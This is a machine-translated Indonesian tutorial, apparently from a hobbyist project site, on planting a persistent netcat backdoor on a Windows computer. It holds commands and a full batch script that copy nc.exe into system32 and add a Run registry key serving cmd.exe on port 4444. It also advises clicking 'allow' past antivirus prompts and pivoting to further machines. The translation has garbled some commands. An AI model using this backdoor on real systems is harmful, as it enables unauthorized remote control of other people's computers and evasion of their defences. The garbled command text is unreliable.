
Daftar Isi:
- Pengarang John Day [email protected].
- Public 2024-01-30 09:58.
- Terakhir diubah 2025-01-23 14:49.

Instruksi ini menunjukkan kepada Anda cara membuat pintu belakang di komputer dengan netcat! Saya akan menunjukkan kepada Anda dua cara untuk melakukan ini, dengan dan tanpa file batch saya yang mengotomatiskannya untuk Anda. Instruksi ini sudah mengasumsikan bahwa Anda telah mendapatkan izin root di komputer, mungkin dengan LiveCD 0phcrack di sini. Sekarang, ke yang bisa diinstruksikan.
Langkah 1: Unduh Netcat
Saya telah menyelamatkan Anda dari kesulitan 3 menit mencari di Google dan telah memasang nc.exe pada instruksi untuk Anda unduh. Opsional, Anda juga dapat mengunduh nc.bat yang merupakan file batch yang telah saya buat untuk mengotomatiskan proses untuk Anda. Pastikan bahwa jika Anda mengunduh nc.bat itu adalah 464 byte, karena saya terus mengunggah versi dan menemukan ada sesuatu yang salah dengannya. Jika bukan 464 byte, program tidak akan sesuai dengan instruksi ini.
Langkah 2: Dengan Nc.bat

Pertama, kedua file harus berada di direktori yang sama agar nc.bat berfungsi dengan baik. Saya sarankan menggunakan flash drive, atau CD-ROM untuk operasi ini. Saya menggunakan flash drive geek squad 512 mb untuk ini, tapi itu hanya saya. Jadi, salin file ke perangkat media eksternal Anda, dan bawa ke komputer tempat Anda melakukan root. Masuk ke perangkat media dan klik dua kali nc.bat. Ini akan menyalin file nc.exe ke folder system32, di root sistem (biasanya C:\Windows atau C:\WINNT) dan membuat perubahan yang diperlukan pada registri. Kemudian tuliskan alamat IP. Ini akan menjadi sesuatu seperti '192.168.1.103', yang menjadi milik saya. Setelah ini selesai, reboot mesin dan login. Kemudian program anti-virus mungkin menanyakan apakah Anda ingin mengizinkan/melarang program tersebut. Klik 'Izinkan' atau yang serupa. Ingatlah bahwa dalam instruksi ini, Anda hanya dapat melakukan telnet dari jaringan lokal komputer tersebut. Kemudian pergi, atau log off, atau apa pun yang Anda inginkan.
Langkah 3: Tanpa Nc.bat




Untuk melakukan ini, Anda harus memiliki nc.exe pada CD atau Flash drive. Pergi ke komputer, login, dan colokkan flash drive atau masukkan CD Anda. Dari sini, ada dua cara: Antarmuka pengguna grafis windows yang dipoles, atau cara command prompt yang kuno dan kotor. Cara command prompt yang kotor dan kuno: Tarik command prompt dengan membuka StartRun dan ketik:
cmd.exeArahkan jalan Anda ke flashdisk atau drive CD Anda. Jika Anda tidak tahu drive yang mana, klik kanan pada tombol start dan klik explore. Klik pada semua drive non-lokal di Komputer Saya sampai Anda tiba di drive flash/CD Anda. Ingat huruf drive dan kembali ke command prompt. Ketik huruf drive diikuti dengan titik dua, seperti ini: K:Kemudian ketik satu baris pada satu waktu, diikuti dengan menekan tombol kembali
salin nc.exe %systemroot%\system32\nc.exereg tambahkan HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%systemroot%\system32\nc.exe -L -d -p 4444 - t -e cmd.exe"Itu kurang lebih instalasinya. Yang perlu Anda ketahui sekarang adalah alamat IP lokal, yang dapat dengan mudah ditemukan dengan mengetikkan perintah 'ipconfig' dan mencari sesuatu di tabel seperti "192.168.1.103". Kemudian reboot mesin dan masuk kembali. Program anti-virus mungkin menanyakan apakah Anda ingin mengizinkan/melarang. Klik izinkan. Kemudian Anda bebas melakukan apa yang Anda inginkan dengan komputer. Antarmuka grafis Windows yang dipoles Klik kanan pada tombol mulai dan klik jelajahi. Klik pada semua drive non-lokal di Komputer Saya sampai Anda tiba di drive flash/CD Anda. Kemudian klik kanan nc.exe dan salin. Kemudian pergi ke drive C dan klik pada folder Windows atau WINNT. Lalu pergi ke folder system32 dan paste nc.exe. Tutup itu, dan pergi ke StartRun. Ketik regedit. Arahkan melalui folder ke: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunKemudian klik kanan ruang kosong dan pergi ke NewString Value. Ketik apa pun yang Anda inginkan untuk namanya, tetapi untuk nilainya, ketik
%systemroot%\system32\nc.exe -L -d -p 4444 -t -e cmd.exeItu kurang lebih instalasinya. Yang perlu Anda ketahui sekarang adalah alamat IP lokal, yang dapat dengan mudah ditemukan dengan mengetikkan perintah 'ipconfig' ke dalam command prompt (StartRun:cmd.exe) dan mencari sesuatu di tabel seperti "192.168.1.103". Kemudian reboot mesin dan masuk kembali. Program anti-virus mungkin menanyakan apakah Anda ingin mengizinkan/melarang. Klik izinkan. Kemudian Anda bebas melakukan apa yang Anda inginkan dengan komputer.
Langkah 4: Kembali Masuk
Setelah Anda menginstalnya, dan Anda ingin mengendalikan host, buka command prompt atau Putty. Saya pikir Putty luar biasa, jadi saya akan membiarkan Anda mengunduhnya di sini. Menggunakan PuttyDownload dan buka PuTTY.exe. Klik pada protokol 'mentah'. Di kotak teks port #, ketik 4444. Di kotak 'host address', ketikkan alamat IP yang Anda tulis saat instalasi. Kemudian tekan enter. Putty harus terhubung ke kotak dan Anda akan mendapatkan command prompt. Menggunakan Command Prompt Buka command prompt dan ketik 'telnet 4444'. Kemudian tekan enter, dan Anda akan mendapatkan command prompt. Ini akan memungkinkan Anda melakukan hampir semua hal yang Anda inginkan ke komputer dari jarak jauh yang dapat Anda lakukan dengan akun lokal. Ini benar-benar mulai menarik ketika Anda masuk ke satu komputer, dan kemudian masuk ke komputer lain dari komputer itu, untuk menghubungkan seluruh rantai komputer. Selamat bersenang-senang (legal)!
Langkah 5: Kode Sumber
Karena saya telah diminta, saya akan memasang kode sumber (untuk file batch) dan menjelaskan setiap perintah dan apa fungsinya. Waspadalah! Ini adalah versi terbaru dari program instalasi batch. Jika milik Anda berbeda, kodenya akan berbeda.
@echo offcopy nc.exe %systemroot%\system32\nc.exeif errorlevel 0 goto regeditgoto error:regeditreg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%systemroot%\system32\nc. exe -L -d -p 4444 -t -e cmd.exe"jika errorlevel 0 goto ip:errorecho sesuatu yang tidak terduga telah terjadi, dan program harus keluar.goto end:ipecho tuliskan alamat IP dari tableipconfig:endecho end.echo lakban keluar. jeda@echo off-Memberitahu untuk tidak menampilkan perintah saat mengeksekusi.copy nc.exe %systemroot%\system32\nc.exe-biasanya menyalin netcat ke C:\WINDOWS\system32. Ini membuatnya begitu ketika Anda kembali, alih-alih mengubah direktori sepanjang waktu, Anda cukup mengetik "nc" untuk membuka port lain. jika errorlevel 0 ke regedit-error checking. Jika penyalinan berhasil, Ini melanjutkan untuk mengedit kesalahan registry.goto-Jika terjadi kesalahan, lanjutkan ke label:error.:regedit-A label, tentukan bahwa ketika program mengatakan "goto regedit", untuk pergi ke sini.reg tambahkan HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%systemroot%\system32\nc.exe -L -d -p 4444 -t -e cmd.exe"-(seharusnya menjadi satu baris) yang menambahkan kunci registri untuk memulai ulang program saat di-boot ulang. /f berarti menimpa kunci yang ada, /v untuk nama kunci, /d untuk data. Tag lainnya adalah input untuk netcat. -L mengatakan untuk memulai ulang saat keluar, jadi Anda tidak perlu menunggu komputer untuk memulai ulang. -d aku lupa. -p 4444 menentukan port #. -t aku lupa. -e cmd.exe membuat prompt perintah mulai pada koneksi jarak jauh. jika errorlevel 0 goto ip-error checking. Jika proses berjalan salah, ia akan melewati baris ini dan turun ke:error label.echo sesuatu yang tidak terduga telah terjadi, dan program harus keluar.-memberi tahu program untuk mencetak "sesuatu yang tidak terduga telah terjadi, dan program harus keluar " di layar.goto end-jika masuk ke pesan kesalahan, ada yang tidak beres dan program harus tetap ditutup.:ip-Lagi, label.echo tuliskan alamat IP dari tabel-Tulis "tulis IP address from the table" ke screen.ipconfig-Ini adalah perintah yang mencetak informasi tentang pengaturan jaringan area lokal (LAN) Anda.:end-Label.echo end.-menulis "end" ke screen.echo duct tape out. -menulis "lakban keluar" ke layar.jeda-perintah ini menghentikan program, dan menunggu pengguna menekan tombol. Dalam program ini, ia menunggu input dan kemudian keluar dari program.
Direkomendasikan:
Proyek Menyenangkan untuk Akhir Pekan, FishCam!: 4 Langkah

Proyek Menyenangkan untuk Akhir Pekan, FishCam!: Saya menabrakkan drone saya beberapa bulan yang lalu dan satu-satunya hal yang masuk akal yang bisa saya lakukan adalah membongkarnya. Ternyata saya punya banyak ide proyek dengan apa yang bisa saya lakukan. Saya tidak pernah mendapatkannya tetapi ketika kami pergi ke peternakan kami, saya punya ide. Kamera memiliki W
Lensa Kaleidoskop Menyenangkan untuk Kamera Smartphone: 3 Langkah

Lensa Kaleidoskop Menyenangkan untuk Kamera Ponsel Cerdas: Dalam proyek ini saya menunjukkan kepada Anda cara membuat lensa kaleidoskop kecil yang menyenangkan yang sesuai dengan ponsel cerdas Anda! Sangat keren untuk bereksperimen dengan benda-benda acak yang tergeletak di sekitar rumah dan melihat pantulan seperti apa yang bisa dibuat
Jam Alarm Gelembung Membuat Bangun Tidur Menyenangkan (ish): 7 Langkah (dengan Gambar)

Jam Alarm Gelembung Membuat Bangun Menyenangkan (ish): Bangun dengan jam alarm yang mendengung menyebalkan. Saya salah satu dari orang-orang yang tidak suka bangun sebelum matahari terbit (atau telah keluar selama berjam-jam). Jadi, cara apa yang lebih baik untuk membuat bangun tidur menjadi menyenangkan selain mengadakan pesta gelembung di tempat tidur! Menggunakan arduino dan
LED Bertenaga Baterai yang Menyenangkan dan Mudah: 6 Langkah

LED Bertenaga Baterai yang Menyenangkan dan Mudah: Sementara kami terjebak dalam karantina, tim robotik saya dan saya menemukan cara untuk menghilangkan kebosanan kami menggunakan LED bertenaga baterai yang sangat mudah ini. Mereka bagus untuk pesta, eksperimen sains, dan penghilang kebosanan. Mereka juga melakukan pemotretan yang keren!! Mereka hebat
Lebih Menyenangkan Dengan Netcat!!: 4 Langkah

Lebih Menyenangkan Dengan Netcat!!: Sekarang jika Anda belum membaca panduan Duct tape untuk Netcat Backdoors, maka bacalah, lalu datang ke sini. Instruksi ini membahas perintah dasar netcat dan cara menggunakannya. Itu juga membahas beberapa perintah batch dasar juga
